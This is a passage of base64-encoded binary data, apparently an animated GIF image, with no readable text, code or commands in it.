IC5iH07cAD68E1NeA1EcbV3j3SmgDdn/3HF+HCGj3VG38x5cGiaQBwuZ9Pq12ZZbmZXZmJV/s44fmJodman5+DThbisfsK1+wLf8MznbKS+h4MSdnCv3bwr3QweUwoaLhX3GAegCCEV35eOhhtBRLOafzgatcUxwPfwY/cqVd4fbz7QGIO1zu3CFwp0IFLGh69FjYAwvEhIX/dPQigBAhloQVGGJ5yHBjR5A9NiZkSOtNLzRfGhmsQPDFHZgvPAihKcTETRMmMH3AtFOniTcoEMRqEKVBol5qMtRr1gwIkKfhrqk5YRWEhBEfTCzwYMWDBy4zwZIVSPBimotuEKZp26PVW1qKOOV4NEMM3hkzfInZK8YXADJr1izwgwrVCMOJURn248cfZH/CpE2uTPmy5cyYN2vuzPmz59CgpY0WrRkIkwiTMZu+/FlEpUpLKq3TF3t2JUaWLUizIMz3uR2/hQ0nXbkyHy985rGmzOcc9OjSvURfV3p088wRFABp7X0zaGPjxmsYP658+fPlyKtvf949+nLczs+v/8+NmzH89125MjZP1H//[base64]/Cv8b7HGuESuMAgoYh51pk/FWyXTSQcdHacEZC5o2yXmhDx8iZMZIbHysg0ElEcSmzzq3qTZsdqMlaxm7xJp3XnrvoWfvOOWkp+97/OZbnr/[base64]/oGpfrdoixuSxkvEHFrWOwBhitjKWWGSScdbZsfGa7l1moX0njQJQkN7u65NpA20b5sZ2O7R8ILcD772fo0/vvWPAW2aBeBGIANsOjxkffAhwTvPNM4KuBdwaQ/[base64]/wUdJOINSviCAb6RgUXVyFGQqsoJdLaVSymJC2TZ1FnCZLgKHCJUVlucqXIwCFv4olV/2YsvbCGFP5Ahc4b5nGMQoys/9AoylPGMNi6jDcskMpGMPOToFClJzTiyWI2E5CU1Iw1HQtKSm+EkI0XABCh8ppKb7CRmOGmBeeRuHhZY5StdqZxT8mEH67ClLbeFy1uOi5ONfE4lLIABfQQnAoekjheSSZ1zRIB3jIAecUq5SdlRBpSfVCQUFOCt0VHykKIB5b3Cl556jfNf4+EXwNBzL30Zg53udF/B9nOw/hzoPwcSBSMI9D+ITSyAAqRQATGEMQ51yEMA2MUbMgAykf+hDEYmg5GMgGC3DGbAAL3gIBEKUQac6ewLO/[base64]/CaTx63EzK0ngSpKv4GOP+NgTTnuNr7rrKQ831tc+9hUMfgejX/[base64]/pyISWTyTHnVbnKXaReq7lZaqr5zIodriN9aWa+xnmxg61zI9MsjGzOg69z/1Zzmuv82UooE5mFVo6zpAGtShgnOMSxAO9+A+jMPmcJh7QAI3yjDWF6IV3nWMdspIGBcwhAH27GM6DtbOdEsm4ZcaamcidJ2TZrljjviS6+bh0+fvmr1+vUQDuxi92BGSx+9CMGf8SLP30y+0D3+N/EBAihi13IQxPSWAIXeFAfm0hk3ojgyFw0o2awzKlqUAOPZgaCBOdsJT1JW5JwomQViq1OnvJhhlXC4SwhpMRmItXiQHy1kmjExGEzIp4SvuIUIrGoMeYSjUmhhL7AoeItWMoWuxjVR0FKUhKw6lWzqiRMzaSrF0mjS8BagTG9RRenGoSqqAwrwDzCAW5dwP/mbpUruo7ArtNE7l7vCmvDovnUmWW1X4veWDivurGNpfNiYZ3XRAJBAREgetTL/POtM6J5geDD178ePUbPetGfNS3xeOcbrWvDeBHQQG+IsxptLIGY0LE7ps/[base64]/[base64]/3AQCmQUCClYT4BUkkAYk9QbSsGQhmGNhkVEC2hfWojJD3kf43wfLXwfXFgNwZkYT70EisVE+jUc+zUJARQjLTiA/CVCItQfANifFCDDDDgACiQKVGEQx/[base64]/KU7KJlwiI1+ft0z4hCOqlnrQ9CLVZm3zF1wLtghQkAgKYCLjtF4rEg+/[base64]/ioKShmXgeZUeeZzX/dWRFguem/WPimed71icTaFOeHWVvgOR7alpHPkdTRgC3CNM5DA+0rMOmsRKp+Q7w8A7wKBdACiE/GFN45tk6BMeGjgsG7AC36EOptUF61ieFMiRFFuV5ioBklSFpKVZFStp8UtYVyqGNYiWO4lquTVce9ujAsM87xRP9/KHnCaII2APoFWKC3MPp8ZO0EdDrsV5cdshBHdQulEFeViLKXGI1+B7wJco1DBjxEYHNSAAIDQlPMJ+8CaPDOcljFqNGKMRDUKaWfMEXlBgWNCBIsJwDlooikMGfcoIikNUflOYPoaZjruZqsuYbwFgxWgQZAIASkIIy4lgzSoEeTdkb//AmowBBNvymjZybAQTgNlpKVpkRyYGFWdSJWRTgIXCBc/ZbqTzOHamVrMhjrXQjz33ZXPVcZMwngNokUjbkJn3WDCKkfdbnIqkWiuLVZ0FkQnokjVIkigYkefoneOqkNtDAMiRBsG6af7rnCybS9KzDK1lATM5DZ+UWb/UGtAgAL/EOL30aaWUou1bCS1prQKaWcljAcwyPgTKhseZVtB7lRAZkeG5SEigADYBnseYZstIoDuokccShxVqlVc6hxk7e46FPV37l5XVXPIVXWRKDyaYlxKQsxCBIgyjiIr4eJGbbhgAABICM78HIyIiM773DU0SVBlUUuhVfKAZJI/+Mok6szaWMBfTBhBK8pkUQABq835xWABpoiRB8QYdt30PklPfFES/wAicAKlnpQi7mKb+xqi8GI/u1qdNGLQAQgDIqwaXeH6aeVV8QQAb0AlM4RSZ+KnBCCs74zd8YWVd441adlJQMxEC8wCFECVjdwaiUFatMZx7ZQjNeDmJ0IwcyxpdxjgcaEn2KZ7EKa31G7LIqK7VeK7gma+lC7H+2bkKK5IxOZMJKbMT+J2+IQLKIwOs67EQGqLK+kkumFgbIljDJlmsF0yt1nWqcq/NiwPIcLG9EAB9kGsI2JLj6K6Mp4bkygjHJJEKyZ/Y+7PXiJyNkE/IG7+veJ/s6JUL/[base64]/leoCqcEoAJxXtXQZMrgoC3jzsQdLAmsPmcrQCBe5FGsBMasHEZhMEY+7pzOhc6MAijqrq622m6GDiyNZpYVtm4f66shEyz7TivCHuzqpid9zhq3hgMi3y61hiS2/+LuZ4HvszovUQ6HJ4Pr7/KgwyLrH3MyKctkJuvkIs8uuApDODCsuIqy9EpsJi9S/F6sLsthjs4hdIVTV3psWG6XkHoX55VlsomACOgBMexTy6ZsLTjBGbylhFTzARFUXWKIFCiBA91ei+iXN+hsl5Kbz95IjuzIzGjUYX5BT2wFn8wbC8XYa2pJXMAwDcXEGxSjZsbpym3miDkgWX1tDoTtoN5iLm4tv/ViERENmw7jnDwq1KJBAFRR/T3CE9smRjfjLgiCBGRAFCwKfn2q33ZxIYDACCTfVmzFAuCAyCntqgqESywu0Ywjc4IVQ7CBXrCKLVSnPGLBYcQVIC1Gzv915+yabvjOqCAfNbSWbvs+rLEeNe0GL+pGrLGqryibsvoipCjAgALMAVJbK+yOryErdbZCNUKqMir/rlSH77RadVVPdSMXciHH9X/OwTLUQZ8BayGLcu9a63DEofwuXmDjKC9nJY/e7/4CG7+IrDHXzzydZVkqs+hpAz8lyAKvrCK23stmSMYsEBWLAS4oVInc7CVCUDXUg6MggFSZm8zQjEblzAgUCVC8gU2gcIqZFBaEpqk4gJWsFJ58gaAUXJ5ODfclDcCxwTAMNBkI6g8fNJl4ihkrXBETowtFtAMYVWxidADkQMfY5uw1YyJw6lOozG9GRcfpjFZoI/OJI1n/MIlySslMp/HgMGe/KQKrwAoUW7Rg/AF2AhIqdALn9IEdo4Ie87W2zrVZ13K2NrIfZy/tlm8jgzXCJjhYXzW18rWF99122KBO7rUfY3K2OjIfg/gjS3VU32e1Dixbj3LsBitS2/Ie990cJMvVOThWg7WKE6QcSgJxDPZg36iNXmVWmkf+BnP6rAfmtc9YFgzJJnMBCyICL0jEQMwCV3nFVDOISKmFwFfM7kILiLaJhLOY62zvRQXL3Ig5E1+PlAFWCAnyldDRphCMIVyM0ULUbkmTJEJQzEmJbR8/79CHvbCfgu1yD2pzs6IQ9xQRtyZ1P2rUroESKMEajMEYsNV2/+eAIGSZIASAbd7fC0RBxvmm3wLYBuHMSYPx3wxge6vxSxucGaXxkhwC0cSqOtrFDKgKBd7qGnABlwl4YwiS54bZWuO4WEcrVps1Dzp178IusZN1sY9uiMe4jVeyU1fCMnS1U097gj+1gxf7+G47tUe7jTP7uD91JWd1uUvDjC9DJQw7W8v1tCIkj/P4jfL4/P64+tivrjHe4xG5/mbXwAR8do3l/AAif0C2MiszglC2W1q2KFz2lTuINVdbJG6IGJhDBiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/Gs611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sY